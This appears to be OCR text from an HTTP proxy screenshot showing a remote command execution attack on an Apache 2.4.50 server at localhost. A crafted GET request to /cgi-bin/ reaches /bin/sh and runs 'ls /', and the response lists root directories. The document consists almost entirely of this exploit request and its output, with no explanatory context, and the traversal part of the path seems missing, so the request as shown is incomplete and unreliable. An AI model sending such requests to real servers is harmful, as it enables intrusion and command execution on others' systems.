 Request
Pretty Raw Hex \n
1 GET
/cgi-bin/
bin/sh
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 Content-Length: 41
5
6 echo Content-Type: text/plain; echo; ls /
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 01:46:47 GMT
3 Server: Apache/2.4.50 (Unix)
4 Content-Length: 85
5 Content-Type: text/plain
6
7 bin
8 boot
9 dev
10 etc
11 home
12 lib